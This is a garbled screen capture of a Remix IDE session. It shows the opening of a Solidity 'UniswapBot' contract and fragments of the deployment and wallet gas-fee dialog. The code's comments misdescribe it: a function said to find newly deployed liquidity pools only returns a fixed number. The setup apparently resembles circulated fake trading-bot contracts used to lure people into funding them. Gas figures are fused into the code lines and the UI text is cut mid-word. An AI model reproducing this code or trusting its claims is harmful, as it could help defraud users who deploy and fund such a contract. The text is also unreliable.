 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
om Address
:8
nsact (not paya
0 listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.000810275...
ETH
Market 30 sec 0.000954273...
ETH
Aggressive 15 sec 0.0012102757
ETH
Site 15 sec 0.000810275...
ETH
Advanced -- --
Network status
15 GWEI 0.1 - 10 GWEI
Base fee Priority fee Stable
Want to learn more about gas?
Reject Confirm